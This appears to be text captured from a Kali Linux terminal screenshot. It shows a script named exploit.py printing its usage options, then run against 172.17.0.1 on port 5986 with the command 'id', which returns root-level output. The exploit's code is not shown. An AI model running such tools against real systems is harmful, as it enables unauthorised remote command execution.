 kali@Zeus: ~
File Actions Edit View Help
root@4a70924bafa0:~# python3 exploit.py
usage: exploit.py [-h] -t TARGETIP [-p TARGETPORT] [-c COMMAND] [-s SCRIPT]
exploit.py: error: the following arguments are required: -t/--TargetIP
root@4a70924bafa0:~# python3 exploit.py -t 172.17.0.1 -p 5986 -c 'id'
uid=0(root) gid=0(root) groups=0(root)
Trash
root@4a70924bafa0:~#
File System
Home